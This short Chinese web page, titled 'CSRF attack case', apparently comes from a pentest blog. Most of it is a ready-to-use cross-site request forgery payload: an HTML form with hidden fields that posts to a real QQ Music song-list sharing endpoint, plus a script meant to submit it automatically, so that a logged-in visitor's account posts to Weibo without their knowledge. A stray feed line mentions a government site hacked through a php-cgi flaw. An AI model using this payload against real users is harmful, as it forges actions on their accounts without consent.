 CSRF攻击案例
全部 原创 图片 音乐 视频 感兴趣的
: 某越南政府站被黑，利用了php-cgi的那个漏洞 http://url.cn/1trzIq
2分钟前 来自腾讯微博 转播 评论 更多
<form method="post" action="http://s.plcloud.music.qq.com/fcgi-bin/fcg_weibo_share_songlist.fcg">
<input type="text" name="content" value="csrf pentest">
<input type="hidden" name="formsender" value="1">
<input type="hidden" name="dirid" value="83591%7C1">
<input type="hidden" name="listName" value="Khm1n9">
<input type="hidden" name="listNum" value="39">
<input type="hidden" name="picUrl" value="http://t2.qlogo.cn/mbloghead/ca8034e49b347cd35952/100">
<input type="hidden" name="utf8" value="1">
<input type="hidden" name="uin" value="">
<input type="hidden" name="qzreferrer" value="http%3A%2F%2Fy.qq.com%2F%23type%3Dalbum%26id%3D83591">
<input type="submit" value="fuck">
</form>
<script>document.getElementById('xs').submit()</script>